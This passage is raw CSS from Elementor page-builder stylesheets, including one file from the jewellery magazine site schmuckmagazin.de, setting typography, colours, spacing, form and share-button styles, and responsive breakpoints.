					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-32 .elementor-element.elementor-element-90261c5 .elementor-search-form__container{min-height:50px;}.elementor-32 .elementor-element.elementor-element-90261c5 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-32 .elementor-element.elementor-element-90261c5 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-32 .elementor-element.elementor-element-90261c5 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-32 .elementor-element.elementor-element-90261c5 .elementor-search-form__input, .elementor-32 .elementor-element.elementor-element-90261c5.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-32 .elementor-element.elementor-element-90261c5:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-32 .elementor-element.elementor-element-90261c5.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-32 .elementor-element.elementor-element-f869bab .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-32 .elementor-element.elementor-element-7f4f4547 img{width:60%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-32 .elementor-element.elementor-element-e74316e{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-32 .elementor-element.elementor-element-48960c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32 .elementor-element.elementor-element-48960c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-32 .elementor-element.elementor-element-0f8e8b7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32 .elementor-element.elementor-element-0f8e8b7 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-32 .elementor-element.elementor-element-e0ca2fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32 .elementor-element.elementor-element-e0ca2fd .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-32 .elementor-element.elementor-element-5e0b6f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32 .elementor-element.elementor-element-5e0b6f6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-32 .elementor-element.elementor-element-f869bab .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-32 .elementor-element.elementor-element-7f4f4547{text-align:center;}.elementor-32 .elementor-element.elementor-element-7f4f4547 img{width:50%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-32 .elementor-element.elementor-element-e74316e{text-align:center;font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-32 .elementor-element.elementor-element-48960c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32 .elementor-element.elementor-element-48960c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-32 .elementor-element.elementor-element-185e615{text-align:center;}.elementor-32 .elementor-element.elementor-element-0f8e8b7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32 .elementor-element.elementor-element-0f8e8b7 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-32 .elementor-element.elementor-element-5368eaa{text-align:center;}.elementor-32 .elementor-element.elementor-element-e0ca2fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32 .elementor-element.elementor-element-e0ca2fd .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-32 .elementor-element.elementor-element-5e0b6f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32 .elementor-element.elementor-element-5e0b6f6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-32 .elementor-element.elementor-element-92b6ef3{text-align:center;}.elementor-32 .elementor-element.elementor-element-2a22bde{text-align:center;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://schmuckmagazin.de/wp-content/uploads/elementor/css/post-26.css?ver=1754293061
body_size: 2303
content:
.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-26 .elementor-element.elementor-element-bc9af5f .widget-image-caption{text-align:left;color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );margin-block-start:10px;}.elementor-26 .elementor-element.elementor-element-a4e73bb{--spacer-size:50px;}.elementor-26 .elementor-element.elementor-element-2392fe3{padding:10px 0px 10px 0px;}.elementor-26 .elementor-element.elementor-element-9e3caf7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-26 .elementor-element.elementor-element-28156d2{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-28156d2 > .elementor-widget-container{background-color:var( --e-global-color-primary );padding:0px 10px 0px 10px;}.elementor-26 .elementor-element.elementor-element-28156d2 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-26 .elementor-element.elementor-element-28156d2 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:14px;}.elementor-26 .elementor-element.elementor-element-28156d2 .elementor-icon-list-icon{width:14px;}.elementor-26 .elementor-element.elementor-element-28156d2 .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-28156d2 .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-28156d2 .elementor-icon-list-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-26 .elementor-element.elementor-element-e0845ea > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-b5fd04f .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-26 .elementor-element.elementor-element-b5fd04f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-26 .elementor-element.elementor-element-b5fd04f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-26 .elementor-element.elementor-element-b5fd04f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-26 .elementor-element.elementor-element-b5fd04f .elementor-icon-list-icon{width:14px;}.elementor-26 .elementor-element.elementor-element-b5fd04f .elementor-icon-list-icon i{font-size:14px;}.elementor-26 .elementor-element.elementor-element-b5fd04f .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-26 .elementor-element.elementor-element-b5fd04f .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-b5fd04f .elementor-icon-list-text a{color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-b5fd04f .elementor-icon-list-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-26 .elementor-element.elementor-element-7a96c84{--spacer-size:10px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-2537117 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-26 .elementor-element.elementor-element-9ca7a27{--spacer-size:10px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-26 .elementor-element.elementor-element-dac1976{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-26 .elementor-element.elementor-element-ed246b2{--spacer-size:50px;}.elementor-26 .elementor-element.elementor-element-788704e{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-788704e > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-788704e .elementor-icon-list-icon{width:14px;}.elementor-26 .elementor-element.elementor-element-788704e .elementor-icon-list-icon i{font-size:14px;}.elementor-26 .elementor-element.elementor-element-788704e .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-788704e .elementor-icon-list-text{padding-left:20px;}body.rtl .elementor-26 .elementor-element.elementor-element-788704e .elementor-icon-list-text{padding-right:20px;}.elementor-26 .elementor-element.elementor-element-788704e .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-788704e .elementor-icon-list-text a{color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-788704e .elementor-icon-list-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-26 .elementor-element.elementor-element-bd5f645{--spacer-size:20px;}.elementor-26 .elementor-element.elementor-element-0795db1{--alignment:left;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-0795db1 .elementor-share-btn{font-size:calc(0.8px * 10);border-width:2px;}.elementor-26 .elementor-element.elementor-element-0795db1 .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-348f448{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26 .elementor-element.elementor-element-348f448 .elementor-divider-separator{width:100%;}.elementor-26 .elementor-element.elementor-element-348f448 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-60847c7{text-align:center;}.elementor-26 .elementor-element.elementor-element-60847c7 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-26 .elementor-element.elementor-element-ccc6851{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26 .elementor-element.elementor-element-ccc6851 .elementor-divider-separator{width:100%;}.elementor-26 .elementor-element.elementor-element-ccc6851 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-26 .elementor-element.elementor-element-fc41f27{--grid-columns:1;}.elementor-26 .elementor-element.elementor-element-30d2433{--spacer-size:50px;}.elementor-widget-global .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-26 .elementor-element.elementor-global-9972{text-align:center;}.elementor-26 .elementor-element.elementor-global-9972 img{width:100%;}.elementor-26 .elementor-element.elementor-element-e68fb0d{--spacer-size:50px;}.elementor-26 .elementor-element.elementor-element-0b1f3ae{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26 .elementor-element.elementor-element-0b1f3ae .elementor-divider-separator{width:100%;}.elementor-26 .elementor-element.elementor-element-0b1f3ae .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-26 .elementor-element.elementor-element-7307c1f{text-align:center;}.elementor-26 .elementor-element.elementor-element-7307c1f .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-26 .elementor-element.elementor-element-8bc104e{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26 .elementor-element.elementor-element-8bc104e .elementor-divider-separator{width:100%;}.elementor-26 .elementor-element.elementor-element-8bc104e .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-26 .elementor-element.elementor-element-87ba0ed{--grid-columns:1;}.elementor-26 .elementor-element.elementor-element-bb76a52{--spacer-size:100px;}.elementor-26 .elementor-element.elementor-element-1239933{--spacer-size:10px;}.elementor-26 .elementor-element.elementor-element-dfbe6b6{--divider-border-style:solid;--divider-color:#0000000F;--divider-border-width:1px;}.elementor-26 .elementor-element.elementor-element-dfbe6b6 .elementor-divider-separator{width:100%;}.elementor-26 .elementor-element.elementor-element-dfbe6b6 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-26 .elementor-element.elementor-element-77073b7{text-align:center;}.elementor-26 .elementor-element.elementor-element-77073b7 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-26 .elementor-element.elementor-element-e58e8c9{--divider-border-style:solid;--divider-color:#0000000F;--divider-border-width:1px;}.elementor-26 .elementor-element.elementor-element-e58e8c9 .elementor-divider-separator{width:100%;}.elementor-26 .elementor-element.elementor-element-e58e8c9 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-26 .elementor-element.elementor-element-00c5b22{--swiper-slides-to-display:4;--swiper-slides-gap:10px;--arrow-prev-left-align:0%;--arrow-prev-translate-x:0px;--arrow-prev-left-position:-50px;--arrow-prev-top-align:50%;--arrow-prev-translate-y:-50%;--arrow-next-right-align:0%;--arrow-next-translate-x:0%;--arrow-next-right-position:-50px;--arrow-next-top-align:50%;--arrow-next-translate-y:-50%;--arrow-size:25px;--arrow-normal-color:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-00c5b22 :is(.elementor-swiper-button-prev, .elementor-swiper-button-next) {background-color:var( --e-global-color-primary );padding:10px 10px 10px 10px;}.elementor-26 .elementor-element.elementor-element-00c5b22 .swiper-slide > .elementor-element{height:100%;}.elementor-26 .elementor-element.elementor-element-12d40f8:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-12d40f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a1dc2f6 );}.elementor-26 .elementor-element.elementor-element-12d40f8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-12d40f8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-fb16b3f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-fb16b3f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-26 .elementor-element.elementor-element-1dc203e{text-align:center;}.elementor-26 .elementor-element.elementor-element-1dc203e img{width:60%;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-95add2e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-95add2e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-c92c328{text-align:center;}.elementor-26 .elementor-element.elementor-element-c92c328 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-a15d3bf{text-align:center;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}body.rtl .elementor-26 .elementor-element.elementor-element-6400121 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-6400121 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26 .elementor-element.elementor-element-6400121 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-26 .elementor-element.elementor-element-6400121 .elementor-field-group > label, .elementor-26 .elementor-element.elementor-element-6400121 .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-26 .elementor-element.elementor-element-6400121 .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-26 .elementor-element.elementor-element-6400121 .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-26 .elementor-element.elementor-element-6400121 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-6400121 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-6400121 .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-radius:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-6400121 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-26 .elementor-element.elementor-element-6400121 .elementor-button[type="submit"]{color:#ffffff;}.elementor-26 .elementor-element.elementor-element-6400121 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-26 .elementor-element.elementor-element-6400121 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26 .elementor-element.elementor-element-6400121 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-26 .elementor-element.elementor-element-6400121 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-26 .elementor-element.elementor-element-6400121 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26 .elementor-element.elementor-element-6400121 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26 .elementor-element.elementor-element-6400121{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26 .elementor-element.elementor-element-9f55c6b{color:#00000070;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-76447b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-76447b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-4068d75{text-align:center;}.elementor-26 .elementor-element.elementor-element-4068d75 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-26 .elementor-element.elementor-element-1f78f25{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26 .elementor-element.elementor-element-1f78f25 .elementor-widget-container{text-align:center;}.elementor-26 .elementor-element.elementor-element-1f78f25 .elementor-social-icon{background-color:var( --e-global-color-a1dc2f6 );}.elementor-26 .elementor-element.elementor-element-1f78f25 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-1f78f25 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-de36986{--spacer-size:100px;}.elementor-26 .elementor-element.elementor-global-9967 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-26 .elementor-element.elementor-global-9967{text-align:center;}.elementor-26 .elementor-element.elementor-global-9967 img{width:100%;}.elementor-26 .elementor-element.elementor-element-b41a00e{--spacer-size:100px;}@media(max-width:1024px){.elementor-26 .elementor-element.elementor-element-f4d8db6 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-26 .elementor-element.elementor-element-bc9af5f 